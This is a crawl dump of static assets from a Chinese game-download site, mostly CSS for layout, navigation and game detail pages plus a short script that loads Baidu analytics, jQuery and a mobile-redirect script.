.search{overflow:hidden;zoom:1;width: 546px;height: 44px;float: right;display: inline;margin-top: 10px;position:relative;right:0%;}
.new_logo .search{right: 0 !important;}
.search input[type="text"]{margin:0;padding:0;border:none;height: 40px;width: 430px;background:none;padding-left: 10px;float: left;display: inline;color: #333;outline: none;line-height: 42px;font-size: 14px;border: 2px solid #dbdbdb;}
.search input[type="submit"]{margin:0;padding:0;border:none;line-height: 44px;height: 44px;width: 106px;float: right;display: inline;color: #fff;cursor: pointer;background: #f31a22;font-size: 16px;position: absolute;top: 0px;right: 0px;text-align: center;font-size: 18px;}
/*nav*/
.common_nav{width: 980px;display: block;overflow: hidden;background:#333;height: 48px;margin-top: 0px;margin: 0 auto;}
.new_index{ width: 1160px; }
.common_nav ul{width: 1160px;margin: 0 auto;display: block;overflow: hidden;}
.common_nav ul.new_ul{width: 980px !important;}
.common_nav li{margin: 0;padding: 0;list-style: none;float: left;text-align: center;}
.common_nav.new_index li a{display: block;overflow: hidden;font-size: 13px;color: #fff;height: 48px;line-height: 48px;width: 72px;/* padding: 0px 18px; */}
.common_nav li a{display: block;overflow: hidden;font-size: 13px;color: #fff;height: 48px;line-height: 48px;width: 75px;/* padding: 0px 18px; */}
.common_nav li a.active{ background: #f31a22; color: #fff;}
.common_nav li a:hover{ background: #f31a22;}
.common_nav li a.active:hover{background: #d4074c;}
/*友情链接*/
#links{width: 100%;background: #3b3b3b;margin-top: 50px;}
.linkcon{width: 1160px;margin: 0 auto;overflow: hidden;zoom:1;padding-top: 45px;padding-bottom: 24px;border-bottom: 1px solid #494949;}
.linkcon span{ width: 70px; float: left; display: inline-block; font-weight: bold; color: #a7a7a7;}
.linkcon p{ width: 1090px; float: right; }
.linkcon p a{color: #7e7e7e;display: inline-block;padding-right: 16px;padding-bottom: 4px;}
/*页脚*/
#footer{ width: 100%; background: #3b3b3b; overflow: hidden;}
.footcon{width: 1160px;margin: 0 auto;overflow: hidden;zoom:1;padding: 30px 0px;}
.footcon em{margin-left: 200px;width: 190px;height: 48px;float: left;display: inline-block;margin-right: 25px;margin-top: -5px;}
.footcon span{margin: 4px 0px;display: block;padding-bottom: 3px;}
.footcon span a{color: #7e7e7e;padding: 0px 10px;}
.footcon p{color: #7e7e7e;margin-left: 8px;display: block;}
.footcon p.hww{padding-top: 7px;}
.footcon p a{ color: #7e7e7e; padding-right: 8px;}
.footcon p a:hover{ color: #c0c0c0; }
.linkcon p a:hover,.footcon span a:hover{ color: #ddd; }

/*底部*/
#bottom{ background: #f6f6f6; overflow:hidden; zoom:1; height: 126px; border-top: 1px #d4d4d4 solid;position: relative;font-weight: normal;}
.bottom1{ width:970px; height:75px; display:block; margin:0px auto; padding-top: 20px; color:#fff}
.bottom1 li{ width:970px; text-align:center; height: 26px; line-height: 26px; color: #555;}
.bottom1 li a{ color: #555; padding: 0px 14px;}
.bottom1 li a:hover{ color:#df0000;}
.bottom1 li font{color: #f31a22;margin:0px 7px;}
.bottom1 li.word{ color:#999;}

/*游戏推荐11*/
#tuijian{width: 1198px;height: 131px;margin: 0 auto;overflow: hidden;zoom:1;border: 1px solid #f4f4f4;margin-top: 19px;}
#tuijian .tj_tab{width: 114px;float: left;}
#tuijian .tj_tab ul{}
#tuijian .tj_tab ul li{width: 114px;height: 43px;cursor: pointer;background: #f6f6f6;position: relative;margin-bottom: 1px;}
#tuijian .tj_tab ul li em{ position: absolute; }
#tuijian .tj_tab ul li i{width: 15px;height: 16px;display: inline-block;float: left;background: url(//static.72ce.com/pc/images/icon.gif) no-repeat;margin-top: 13px;margin-left: 18px;}
#tuijian .tj_tab ul li span{color: #86868c;font-size: 14px;display: inline-block;margin-top: 9px;margin-left: 4px;}
#tuijian .tj_tab ul li.hover,.tj_tab ul li:hover{ background: #ff6600; }
#tuijian .tj_tab ul li.hover em{width: 7px;height: 15px;background: url(//static.72ce.com/pc/images/icon.gif) 0px -85px no-repeat;right: 0px;top: 14px;}
#tuijian .tj_tab ul li i.i1{ background-position: -8px -6px;}
#tuijian .tj_tab ul li i.i2{background-position: -8px -30px;}
#tuijian .tj_tab ul li i.i3{background-position: -8px -59px;}
#tuijian .tj_tab ul li.hover i.i1,.tj_tab ul li:hover i.i1{background-position: -57px -6px;}
#tuijian .tj_tab ul li.hover i.i2,.tj_tab ul li:hover i.i2{background-position: -57px -30px;}
#tuijian .tj_tab ul li.hover i.i3,.tj_tab ul li:hover i.i3{background-position: -57px -58px;}
#tuijian .tj_tab ul li.hover span,.tj_tab ul li:hover span{font-weight: bold;color: #fff;}
#tuijian .tj_con{float: right;width: 1077px;}
#tuijian .tuijian .tj_con{float: right;width: 866px !important;}
#tuijian .tuijian .tj_con ul{width: 866px;overflow:  hidden;}
#tuijian .tj_con ul{width: 1104px;}
#tuijian .tj_con ul li{float: left;padding-left: 36px;padding-right: 0;}
#tuijian .tj_con ul li a{width: 78px;float: left;display: inline-block;padding-top: 16px;position: relative;}
#tuijian .tj_con ul li a img{ width: 78px; height: 78px; border-radius:15px;}
#tuijian .tj_con ul li a p{color: #777;font-size: 12px;text-align: center;padding-top: 6px;line-height: 16px;white-space: nowrap;word-break: break-all;width: 80px;overflow: hidden;display:  block;text-overflow:  ellipsis;}
#tuijian .tj_con ul li a i{width: 0;height: 2px;background: #f31a22;position: absolute;bottom: -10px;    -webkit-transition: all .35s; -moz-transition: all .35s; -ms-transition: all .35s;-o-transition: all .35s;transition: all .35s;-webkit-transform: scale(0,1);-moz-transform: scale(0,1);-ms-transform: scale(0,1);-o-transform: scale(0,1);transform: scale(0,1);}
#tuijian .tj_con ul li a:hover i{  width:100%;  -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);}
#tuijian .tj_con ul li a:hover p{ color: #f31a22; }
/*分页*/
#page,.page{ height:30px; line-height:30px; text-align:center; font-size:14px; padding: 20px 20px 20px 0 ;overflow: hidden; zoom: 1; width: 100%;}
#page a,.page a,.pager strong{ background:#e8e8e8; padding: 5px 11px; margin: 0 6px 0 0; color: #666; border: 1px solid #d7d7d7;}
.page strong.selected{display: inline-block;background: #f31a22;color:#fff;padding:0px 14px;line-height: 32px;heig;height: 32px;margin: 0 10px 0 0;font-size: 14px;border:none;box-shadow: none;}
#page a:hover,.pager a:hover{ color:#fff; background:#f31a22; text-decoration:none;}
#page span,.pager span{ padding: 4px 10px; margin: 0 1px 0 0; background: #22b0f7; color:#fff;}
#page b.sele,.pager b.sele{ color:#fff; background:#7db700; text-decoration:none; padding: 4px 10px; margin: 0 3px 0 0;}
#page b.total,.pager b.total{ color:#999; font-weight:normal;}
#page b.selected,.pager .selected{background: #f31a22;border: 1px solid #f31a22;color:#fff;padding: 5px 11px;margin: 0 6px 0 0;}
#page strong.total,.pager strong.total{ color: #888; font-weight:normal;}

.con-box-2{ display:block !important}
#footer img{width:;width:  206px;height:  61px;position: relative;top: -10px;left: 50px;}


#newsnav{width:100%;/* background: url(../images/icon.png) 0px -560px repeat-x; */height: 45px;border-bottom: 2px solid #f31a22;}
#newsnav ul{width: 1200px;margin:0 auto;font-size:14px;overflow: hidden;zoom: 1;}
#newsnav ul li{ float:left;}
#newsnav ul li a{ height:45px; line-height:45px; display:inline; padding:0px 20px; font-family: "Microsoft Yahei";}
#newsnav ul li a.hover{color: #f31a22;}
#top{width:100%; background:#4b4b4b; margin-bottom: 10px;}
.topcon{width:970px; margin:0 auto; overflow:hidden; zoom:1; height:35px;}
.words{width: 308px;height:26px;display:inline-block;background: url(../images/uooo.png) -122px -101px no-repeat;margin-top: 8px;float: left;}
.topcon ul{float:right;/* padding-top:7px; */display: inline-block;overflow: hidden;}
.topcon ul a{color:#c2c2c2; padding-left:10px;}
.topcon ul a:hover{color:#f60000;}
.topcon ul i{color:#606060;padding-left:10px;float:  left;margin-top: 14px;}


--- FILE ---
content_type: text/css
request_url: https://static.72ce.com/pc/css/soft_latest2018101.css
body_size: 6887
content:
@charset "utf-8";
/*面包屑-页面位置*/
#place{width:1200px; margin: 0 auto; line-height: 35px; height: 35px; overflow:hidden; font-size:14px;margin-top: 6px; margin-bottom: 5px; font-family:Microsoft yahei;}
#place span{font-weight:bold;color:#666;}
#place a{margin:0px 5px;color:#666;}
#place a:hover{ color:#efa735;}
#place a.nplace{color:#666;}

/*banner*/
.t_banner{width: 100%;height: 340px;text-align: center;overflow: hidden;position:relative;z-index: 0;}
.t_banner img{width: 1920px;height: 340px;position: absolute;left: 50%;top: 0;margin-left: -960px;}
.dh{width: 1200px;margin:0 auto;height: 60px;position: relative;background: #333;}
.mcon{height: 60px;float: left;}
.mcon a{font-size: 20px;float: left;display: inline-block;padding: 0 42px;height: 60px;line-height: 60px;color: #fff;}
.mcon a:hover,.mcon a.hover{ background: #ed444a; }
#shr {width: 250px;height: 36px;overflow: hidden;zoom: 1;display: inline-block;float: right;position: relative;margin-top: 12px;border-radius: 24px;margin-right: 48px;}
#shr span { float: left; display: inline; height: 33px; }
#shr span.sl { width: 20px; height: 33px;}
#shr span.s_con {width: 250px;height: 36px;border-radius: 24px;background: #555;margin-left: 8px;}
#shr span.s_con input {margin: 0;padding: 0;border: none;background: none;line-height: 22px;height: 22px;color: #999;font-family: Arial,'Simsun';outline: none;width: 240px;padding-left: 19px;padding-top: 7px;font-size: 12px;}
#shr span.sr {width: 45px;height: 35px;position: absolute;right: 0px;top: 0;}
#shr span.sr input {border: none;width: 21px;height: 21px;overflow: hidden;zoom: 1;cursor: pointer;background: url(../images/mzt_icons.png) no-repeat;background-position: 0 0;text-indent: -9999px;margin-left: 12px;margin-top: 6px;display: block;}
/*游戏介绍-标签*/
.gtag {overflow:hidden;float: right;width: 645px;zoom:1;background:url(../images/g_tag_pl.gif) repeat-x 0px 46px;display: none;}
.gtag span {padding: 0 0 0 20px;display:block;background:url(../images/tag_tb.png) no-repeat 1px 3px;margin: 5px 0 5px 0;line-height:18px;height:20px;overflow:hidden;zoom:1;}
.gtag span a{color: #17a7ee;border: 1px solid #17a7ee;border-radius: 2px;padding: 0px 3px;margin-right: 10px;display: inline-block;}
.gtag span a:hover{color:#fff; background: #17a7ee}
.gtag span i {color: #C0C0C0;font-style: normal;border: 1px solid #DBDBDB;border-radius: 2px;margin-bottom: 10px;padding: 0px 3px;margin-right: 10px;display: inline-block;}

/*内容部分*/
.gamecont{ width:1200px; margin:10px auto 20px; overflow:hidden; zoom:1;}
.g_tit {font-size:22px;color:#3a3b3c;line-height:50px;height: 50px;border-bottom:1px #e7e7e7 solid;position: relative;}
.g_tit font {color:#888;font-size:18px;margin-left:10px;}
.gamecont .gamecont_left{width: 850px;float: left;}
.gamecont .gamecont_right{width: 300px;float: right;}
.gamecont .gamecont_left .Gminfo { width: 100%; height: 280px; margin-top: 20px; position: relative; }
.gamecont .gamecont_left .Gminfo .gminfo_left{width: 186px;float: left;margin-right: 15px;}
.gamecont .gamecont_left .Gminfo .game_pf{display: block;width: 180px;height: 32px;margin: 15px auto 10px;background: url(../images/soft_pc_infoicon.png) -5px -61px;}
.gamecont .gamecont_left .Gminfo .game_pf i{display: block;height: 32px;background: url(../images/soft_pc_infoicon.png) -5px -17px;}
.gamecont .gamecont_left .Gminfo .btn_praise{display: block;width: 120px;height: 34px;line-height: 34px;margin: 0 auto;background: #fe6265;color: #fff;border-radius: 5px;cursor: pointer;}
.gamecont .gamecont_left .Gminfo .btn_praise i{display: block;width: 32px;height: 34px;float: left;margin-right: 6px;background: url(../images/soft_pc_infoicon.png) -462px -12px;}
.gamecont .gamecont_left .Gminfo .img { display: block; margin: 0 auto;}
.gamecont .gamecont_left .Gminfo .img, .gamecont .gamecont_left .Gminfo .img img {width: 150px;height: 150px;border-radius: 18px;}
.gamecont .gamecont_left .Gminfo .lis {float: right;width: 645px;height: 60px;margin-top: 15px;}
.gamecont .gamecont_left .Gminfo .lis li { width: 200px; height: 30px; line-height: 30px; margin-right: 15px; float: left; font-size: 14px; color: #303030; }
.gamecont .gamecont_left .Gminfo .lis li a { color: #f0412a; }

.gamecont .gamecont_left .Gminfo .btn_box{width: 645px;height: 150px;float: right;}
.gamecont .gamecont_left .Gminfo .btn_box .btn{width: 550px;height: 150px;float: left;}
.gamecont .gamecont_left .Gminfo .btn_box .btn a{display: block;width: 170px;height: 50px;float: left;line-height: 50px;color: #fff;border-radius: 5px;margin-top: 20px;font-size: 16px;margin-right: 40px;}
.gamecont .gamecont_left .Gminfo .btn_box .btn a span{display: block;width: 50px;height: 50px;float: left;background: url(../images/soft_pc_infoicon.png) no-repeat;background-position: -455px -49px;}
.gamecont .gamecont_left .Gminfo .btn_box .btn .az_btn{background: #23bc6a;}
.gamecont .gamecont_left .Gminfo .btn_box .btn .az_btn span{/*background-position: -344px -3px;*/}
.gamecont .gamecont_left .Gminfo .btn_box .btn .pc_btn{background: url(../images/soft_btn_pc.png) no-repeat center center;display: none;}
.gamecont .gamecont_left .Gminfo .btn_box .btn .chuanqi{background: url(../images/chuanqi.png) no-repeat center center;position: relative;}
.gamecont .gamecont_left .Gminfo .btn_box .btn .pc_btn span{background-position: -400px -4px;}
.gamecont .gamecont_left .Gminfo .btn_box .btn .ios_btn{background: #9a9a9a;display: none;}
.gamecont .gamecont_left .Gminfo .btn_box .btn .ios_btn span{/*background-position: -350px -48px;*/}
.gamecont .gamecont_left .Gminfo .btn_box .btn .zl_btn{background: #5c5c5c;display: none;}
.gamecont .gamecont_left .Gminfo .btn_box .btn .zl_btn span{/*background-position: -398px -6px;*/}
.gamecont .gamecont_left .Gminfo .btn_box .qr_img{width: 200px;height: 150px;float: right;}
.gamecont .gamecont_left .Gminfo .btn_box .qr_img img{margin-top: 15px;width: 100px;height: 100px;}




.subNav-tab{height: 39px;width: 100%;}
.subNav-tab .tab{position:relative;width:106px;font-size:14px;}
.subNav-tab ul{border: 1px #e5e5e5 solid;height: 45px;}
.focus-tab .tab{float:left;width: 120px;height: 45px;line-height: 45px;display:inline;cursor:pointer;font-size: 14px;text-align: center;border-right: 1px #e5e5e5 solid;}
.focus-tab .tab a{display:block;}
.focus-tab .current{background-color:#fff;border-top:2px #ff3d3d solid;color: #ff3d3d;font-weight: bold;}
.main .nav-gd {background-color: #f7f7f7;position: fixed;top: 0;_top: expression(documentElement.scrollTop + 0 + "px");_position: absolute;z-index: 1000;}

#infocon{margin-top: 20px;}
#infocon p{color:#656565;font-size:14px;line-height:26px; padding-top: 10px;}
#infocon p a{ color:#df0000;}
#infocon p a:hover{ text-decoration:underline;}
#infocon a.it{border-bottom: 2px solid #f31a22;padding: 0px 4px;color: #333;font-weight: 100;}
#infocon p img{ max-width:556px;}
#infocon h3{margin: 10px 0 0 0;display: inline-block;font-size: 16px;padding-left: 6px;border-left: 4px solid #f31a22;}

/*imgview*/
#imgview{margin: 20px 0;overflow: hidden;width: 100%;border-top:1px #eee solid;}
#imgview h3 i {background: url(../images/bg_Img.gif) -214px -402px no-repeat; }
#imgview ul{width: 100%;height: auto;overflow: auto;white-space: nowrap;}
#imgview ul li{padding-right: 12px;height: 276px;display: inline-block;}
#imgview ul li img{height: 276px;}

.main_titles{line-height: 40px;font-size: 18px;font-weight: bold;border-bottom: 1px solid #e7e7e7;}
.main_titles i{display: block;width: 5px;height: 20px;background: #f31a22;margin: 10px 10px 0 5px;float: left;}
.main_titles .h_more{float: right;font-size: 14px;margin-right: 5px;color: #999;}
.main_titles .h_more:hover{color: #ff3d3d;}
/*相关版本*/
#xgbb{margin-bottom: 22px;clear: both;}
#xgbb p{font-size:14px; line-height: 30px;color: #666; font-family:arial,"Microsoft YaHei"; z-index: 1;}
#xgbb ul{margin-top: 10px;}
#xgbb ul li { clear: both;line-height: 36px;height: 36px;overflow: hidden;}
#xgbb ul li a { color: #666;font-size: 14px;display: block;}
#xgbb ul li span { display: inline-block;overflow: hidden;height: 36px;}
#xgbb ul li span.title {width: 630px;}
#xgbb ul li span.dx { width:120px;}
#xgbb ul li span.more { width: 80px; text-align: center;}
#xgbb ul li span.down { background: #77bb44; color: #fff; text-align: center; border-radius: 5px; width: 80px; display: none; line-height: 30px; height: 30px;}
#xgbb ul li a:hover .down { display:inline-block }
#xgbb ul li a:hover .more { display: none; }
#getMoreNewsBtn{width: 100%;height: 40px;line-height: 40px;background-color:#f4f4f4;color:#999;display: block;text-align: center;float: left;margin-top: -1px;}
#getMoreNewsBtn:hover{color:#fff;text-decoration: none;background-color:#ff3d3d;color:#fff; }

/* 游戏资讯 */
.topnews-content{width: 100%;overflow:hidden;}
.topnews-content .media{position:relative;*vertical-align:middle;}
.topnews-content .media:hover{cursor:pointer}
.topnews-content .media .link{display:block}
.topnews-content .media .link:hover{text-decoration:none}
.topnews-content .media-body-title{line-height:34px;margin-bottom:5px}
.topnews-content .media-body-title:hover{cursor:pointer}
.topnews-content .media-body-content{line-height:24px;height: 50px;overflow:hidden;margin-bottom: 40px;}
.topnews-content .media-body-content:hover{cursor:pointer}
.topnews-content .media-body-content a:hover{text-decoration:none;color:#333;}
.topnews-content .media-body-meta{height: 28px;line-height: 28px;font-size:12px;color:#999;overflow:hidden;position: absolute;bottom: 22px;width: 100%;white-space: nowrap;min-width: 320px;}
.topnews-content .media-body-meta .cmt{margin-left:30px;}
.topnews-content .media-body-meta i,.topnews-content .media-body-meta p{float:left}
.topnews-content .media-body-meta .author{width:110px}
.topnews-content .media-body-meta .date{width:130px;line-height: 30px;}
.media-body-title h2, .media-body-title h3, .media-body-title strong{line-height:26px;}

.topnews-content .media-body-meta .tag span,.topnews-content .media-body-meta .tag a{color:#999}
.topnews-content .media-body-meta .tag .mBtn-a:hover{color:#fff;background-position:0 0;}
.topnews-content .media-body-meta .tag .mBtn-a{line-height: 22px;display: block;padding: 0 10px;border-radius: 5px;height: 22px;float: left;margin-right: 10px;color: #f0322f;border: 1px #f0322f solid;background: url(http://www1.pcgames.com.cn/g/game/2017/game/images/icon-keywbg.jpg) no-repeat 0 22px;}
.topnews-content a.more{width: 100%;height: 40px;line-height: 40px;background-color:#f4f4f4;color:#999;display: block;text-align: center;float: left;margin-top: -1px;}
.topnews-content a.more:hover{color:#fff;text-decoration: none;background-color:#ff3d3d;color:#fff; }
.media{border-bottom:1px solid #e5e5e5;padding:20px 0;line-height:1.7;display:block}
.media:hover{background-color:#f7f7f7}
.media-hover{background-color:#f7f7f7}
.media-left{width:180px;height:135px;overflow:hidden;margin-right: 22px;float: right;background:#f7f7f7;}
.media-left img{width:180px;height:135px;vertical-align:middle}
.media-body{padding-right: 40px;overflow:hidden;padding-left: 20px;}
.media-body-title{margin-bottom:3px}
.media-body-title a{color:#333;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}
.media-body-title a:hover{color:#ff3d3d}
.media-body-title h2,.media-body-title h3,.media-body-title strong{font-size: 16px;font-weight:400;}
.media-body-content{font-size:12px;color:#999;margin-bottom:7px}
.media-body-meta .keyword{margin-right:5px}


.oTit{border-bottom:2px solid #FF8329;margin-bottom:12px;position:relative;}
.oTit h2{height:38px;line-height:38px;padding:0 15px;background:#FF8329;color:#fff;display:inline-block;font-weight:normal;font-size:16px;margin-top:15px;float:left;border-radius: 5px 5px 0px 0px;}
.oTit a {float: right; margin-top: 25px;}
.guess_tab{position:absolute;bottom: 4px;margin-left: 20px; right: 0; height: 30px;overflow: hidden}
.guess_tab b{font-weight:normal;margin:0 0 0 5px;cursor:pointer;background:#e5e5e5;padding:6px 10px;border-radius:3px;color:#6b6b6b;font-size: 13px;display: inline-block;}
.guess_tab b.cur{background:#f9a019;color:#fff;}
.zt_top{overflow: hidden;zoom: 1;padding-bottom: 14px;border-bottom: 1px dashed #d8d8d8;margin-left: 9px;}
.zt_top span{float:left;width: 570px;height:18px;line-height:18px;margin:6px 0 0 15px;}
.zt_top p{float: left;width: 570px;line-height:26px;margin-left:15px;color:#858585;margin-top:10px;}
.zt_top span .ztname{float:right;color:#999;}
.zt_top span .ztname:hover{color:#f0322f;}
.zt_top span .tztname{float: left;display: inline;line-height: 22px;font-size: 18px;color: #444;font-family: "Microsoft YaHei";font-weight: bold;height: 22px;}
.zt_top span .tztname i{font-size:16px;font-weight: 100;padding-left:4px;}
.zt_top .ztimg{float:left;width: 210px;height:103px;overflow:hidden;zoom:1;position: relative;}
.zt_top .ztimg img {width: 210px;height: 102px;}
.zt_top .ztimg span {
	width: 215px;height: 105px;display: block;position: absolute;
	
	margin-left: 0px;margin-top: 0px;
}

.zt_list{overflow:hidden;}
.zt_list ul{}
.zt_list li{float:left;width: 249px;padding:10px;}
.zt_list li:hover{background:#f6f6f6}
.s_ztlistbox{}
.ztgimg{float:left;margin-right:8px;}
.ztgimg img{width:90px;height:90px;}
.ztgname{display:block;width: 150px;height:22px;color:#08c;line-height:22px;overflow:hidden;font-size:16px;}
.zt_list li span{display:inline-block;width: 150px;height:24px;overflow:hidden;color:#999;line-height:18px;margin-top:8px;}
.zt_list li span i{width:1px;height:12px;background:#dbdbdb;display:inline-block;margin:0 6px;}
.zt_list font{color:#f08620;font-weight:bold;font-size:14px;font-family: Georgia;}
.zt_list li span i{width:1px;height:12px;background:#dbdbdb;display:inline-block;margin:0 6px;}


.text-list{}
.text-list li{height:20px;line-height:20px;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;padding:5px 0;border-bottom:1px dotted #ddd;}
.text-list li:before{content: "●";color:#ddd;font-size:12px;margin-right:10px;}
.text-list li:last-child{border-bottom:none;padding-bottom:0;}

.text-list-v { }
.text-list-v li { padding: 5px 0; height: 20px; overflow: hidden;line-height: 20px;text-overflow:ellipsis;white-space:nowrap;color: #ccc;}
.text-more{float:right;font-size:12px;margin-left:10px;}
.fc-gray{color:#999;}
.text-list-game{}
.text-list-game li{border-bottom:1px dotted #ddd;padding:10px 0;height:1%;overflow:hidden; position:relative;}
.text-list-game li img{float:left;margin-right:10px;width:72px;height:72px;}
.game-stars {height: 25px;width: 140px;overflow: hidden;background: url(//static.72ce.com/pc/images/soft_pc_infoicon.png) -204px -63px no-repeat;margin-top: 5px;position: relative;}
.game-stars span {float: left;height: 25px;overflow: hidden;background: url(//static.72ce.com/pc/images/soft_pc_infoicon.png) -204px -20px no-repeat;}
.game-stars.here { -webkit-animation: stars 0.5s infinite; opacity: 1; background-position: 0 -100px; }


.sort{margin-top: 20px;overflow: hidden;}
.sort ul{ padding-top:15px; overflow:hidden; zoom:1;}
.sort ul li{float: left;padding: 0 22px 10px;}
.sort ul a{display:inline-block; font-family: "Microsoft Yahei"; font-size: 14px;}
.sort ul a.c1{ color:#68d46d;}
.sort ul a.c2{ color:#f58797; }
.sort ul a.c3{ color:#66bcff;}
.sort ul a.c4{ color:#9ed96a; }
.sort ul a.c5{ color:#68d9c2; }
.sort ul a.c6{ color:#77d46a;}
.sort ul a.c7{ color:#7fdcfb;}
.sort ul a.c8{ color:#d983ee;}
.sort ul a.c9{ color:#6d86b3; }
.sort ul a.c10{ color:#b3b0f6;}
.sort ul a.c11{ color:#f792e5;}
.sort ul a.c12{ color:#ebc53c; }
.sort ul a.c13{ color:#b0d5f5;}
.sort ul a.c14{ color:#ffa646; }
.sort ul a.c15{ color:#888888;}
.sort ul a.c16{ color:#7fdcfb; }
.sort ul a.c17{ color:#959fff; }
.sort ul a.c18{ color:#a6da6d; }
.sort ul a.c19{ color:#ff7f58;}
.sort ul a:hover{ color:#df0000;}
.sort ul li{
 display: inline-block;float: left;
}

/*本周排行*/
.bzph ul{overflow:hidden;zoom:1;}
.bzph ul li{width: 100%;font-family:arial,"Microsoft YaHei";padding: 10px 0;overflow: hidden;border-bottom: 1px solid #e7e7e7;}
.bzph ul li a,.ztlist ul li span,.ztlist ul li i,.ztlist ul li em{display:inline;overflow:hidden;zoom:1;}
.bzph ul li a.ztgimg{width:60px;height:60px;margin-right: 12px;}
.bzph ul li a.ztgimg img{height:60px;width: 60px; border-radius: 8px;}
.bzph ul li a.ztgname,.ztlist ul li span{width: 110px;height: 18px;}
.bzph ul li a.ztgname{color:#454545;display: block;width: 225px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;height: 20px;}
.bzph ul li a.ztgname:hover{color:#ff7d50;}
.bzph ul li span{display: block;line-height: 20px;color:#999;}
.bzph ul li span em{margin-left: 10px;}
.bzph ul li span em b{color: #f31a22;font-size: 16px;}

.yxhj{width: 100%; margin-top: 20px; overflow: hidden; }
.yxhj { margin-top: 24px; }
.yxhj .lis {display: block;margin-bottom: 18px;width: 97%;height: 160px;text-align: center;overflow: hidden;}
.yxhj .lis img {width: 100%;min-height: 160px; -webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.yxhj .lis:hover { opacity: 0.8; }

/*游戏截图*/
/*lightbox*/
#jquery-overlay {position: absolute; top: 0; left: 0; z-index: 1000; width: 100%; height: 500px; }
#jquery-lightbox {position: absolute;top: 0;left: 0;width: 100%;z-index: 100;text-align: center;line-height: 0;z-index: 9999;}
#jquery-lightbox a img { border: none; }
#lightbox-container-image-box {position: relative; background-color: #fff; width: 250px; height: 250px; margin: 0 auto; }
#lightbox-container-image { padding: 10px; }
#lightbox-loading {position: absolute; top: 40%; left: 0%; height: 25%; width: 100%; text-align: center; line-height: 0; }
#lightbox-nav {position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: 10; }
#lightbox-container-image-box > #lightbox-nav { left: 0; }
#lightbox-nav a { outline: none;} 
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {width: 49%; height: 100%; zoom: 1; display: block; }
#lightbox-nav-btnPrev {left: 0; float: left; }
#lightbox-nav-btnNext {right: 0; float: right; }
#lightbox-container-image-data-box {font: 10px Verdana, Helvetica, sans-serif; background-color: #fff; margin: 0 auto; line-height: 1.4em; overflow: auto; width: 100%; padding: 0 10px 0; }
#lightbox-container-image-data {padding: 0 10px; color: #666; }
#lightbox-container-image-data #lightbox-image-details {width: 70%; float: left; text-align: left; }
#lightbox-image-details-caption { font-weight: bold; }
#lightbox-image-details-currentNumber {display: block; clear: left; padding-bottom: 1.0em; }
#lightbox-secNav-btnClose {width: 66px; float: right; padding-bottom: 0.7em; }


/*右侧悬浮二维码和返回顶部*/
.side_tools {position: fixed;z-index:999999;width:56px;left: 50%;margin-left: 620px;bottom:260px;}
.side_tools a { display: block; width: 56px; height: 56px; margin-bottom: 5px; position: relative;}
.side_tools .qr {background-image: url(http://static.kuaila.com/pc/images/icon-qrtop.png);background-position: 0 0px; }
.side_tools .scrolltop {}
.side_tools .scrolltopshow {background-image: url(http://static.kuaila.com/pc/images/icon-qrtop.png);background-position: -56px 0px;}
.side_tools .qr:hover {background-position:0px -56px;}
.side_tools .scrolltopshow:hover {background-image: url(http://static.kuaila.com/pc/images/icon-qrtop.png);background-position: -56px -56px;}
.side_tools .qr span { display: none;  background-color: #23b0f7; padding:10px; position: absolute; top: 0; right: 56px; color:#fff; text-align: center; font-size: 15px; line-height:20px }
.side_tools .qr span img { display: block; width:110px; height: 110px; margin-bottom: 5px}
.side_tools .qr:hover span { display: block; }

/*预约*/
.yuyuemengban{display: none; width: 100%;height:2000px;position: fixed;z-index: 999;;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);left: 0;top: 0;}
.yuyuewrap{display:none; width: 400px;height: 300px;position: fixed;left: 50%;top:45%;margin: -150px 0 0 -200px;background: #fff;border-radius: 8px;z-index: 1000;cursor: initial;}
.yuyuewrap .closebtn{position: absolute;right: 10px;top: 5px;font: 20px/18px microsoft yahei; color: #3bb3f2; cursor: pointer;}
.yuyuewrap .closebtn:hover{opacity: 0.88;}
.yuyuewrap .yuyue_con{width: 320px;height: 260px;margin:0px auto; padding-top:20px}
.yuyuewrap .yuyue_con .phone{width: 300px;height: 45px;font-size: 14px;line-height: 45px;padding: 0 10px;border:1px solid #ccc ; display: block; margin: 20px auto 0 auto; border-radius: 5px;}
.yuyuewrap .yuyue_con .phone:focus{border:1px solid #3bb3f2 ;}
.yuyuewrap .yuyue_con .tips{width: 320px;text-align: center;line-height: 45px;font: 16/45;margin: 10px auto;color: #999;}
.yuyuewrap .yuyuebtn_bs,.yuyuewrap .yuyuebtn_br{width: 330px;height: 45px;line-height: 45px;text-align: center;border-radius:3px;margin: 10px auto 20px;font-size: 16px;cursor: pointer;}
.yuyuewrap .yuyuebtn_bs{background: #3bb3f2;color: #fff;}
.yuyuewrap .yuyuebtn_bs:hover,.yuyuewrap .yuyuebtn_br:hover{opacity: 0.88;}
.yuyuewrap .yuyuebtn_br{color: #3bb3f2;border: 1px solid #3bb3f2;}

.tagg { overflow: hidden; /* background: url(http://www.okemu.com/Skin/images/tagg_bg.jpg); */ margin-bottom: 30px }
.tagg li { display: inline-block; padding-right: 36px; }
.tagg li a { line-height: 44px; font-size: 14px; }
.tagg li a.bl { color: #00b2f9 }
.tagg li a.ye { color: #fb7327 }
.tagg li a.gr { color: #2ad214 }
.tagg li a.re { color: #fb534c }
.tagg li a:hover { color: #c00 }


--- FILE ---
content_type: application/javascript
request_url: https://static.72ce.com/pc/js/init_g.js
body_size: 876
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?aebec5fa7192c576099a4bace0c4c843";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://static.72ce.com/all/js/pb.js"></script>');
document.writeln("<script src=\'https://static.72ce.com/pc/js/jqeury.1.9.1.js\'></script>");
// document.writeln("<script src=\'https://static.72ce.com/pc/js/jq.msie.js\'></script>");
document.writeln("   <script type=\'text/javascript\' src=\'https://static.72ce.com/pc/js/redirectMobile.js\'></script>");
